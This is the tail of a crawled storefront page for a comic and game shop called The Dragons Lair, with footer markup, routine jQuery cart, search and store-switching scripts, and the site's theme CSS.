                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="The Dragons Lair Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="The Dragons Lair Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 The Dragons Lair Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("5c9bf3db-e629-49cc-87b1-472327a3e992")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Product';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/dragonslair/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/dragonslair/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/dragonslair/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/dragonslair/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '5c9bf3db-e629-49cc-87b1-472327a3e992';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/dragonslair/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("5c9bf3db-e629-49cc-87b1-472327a3e992");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/dragonslair/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/dragonslair/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/dragonslair"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("dragonslair" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/dragonslair/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/dragonslair/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '5c9bf3db-e629-49cc-87b1-472327a3e992';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/dragonslair/Home/AllDynamicCssNewTheme
body_size: 401
content:



header {
    background-color: #1f997f!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #000 !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #1f997f!important;
    }

    .redbg {
    background-color:#1f997f!important;
    }

    .whitebtn {
    background-color: #000 !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #000 !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #1f997f!important;
    color: #fff!important;
    border: 1px solid #1f997f!important;
    }

    .btn:hover {
    color: #1f997f!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#1f997f!important;
    }

    .left-section h3 {
    background-color: #1f997f!important;
    color:  #fff!important;

    }
    footer {
    background-color: #000 !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #1f997f!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #000 !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#1f997f!important;
    border: 1px solid #1f997f!important;

    }

    .sorting li a:hover{
    background-color:#1f997f!important;
    border: 1px solid #1f997f!important;

    }
    .optionlist li a:hover {
    color:#1f997f!important;
    }

    .popup_page h2 {
    background-color:#1f997f!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #1f997f!important;
    border: 1px solid #1f997f!important;
    background: #fff !important;
    }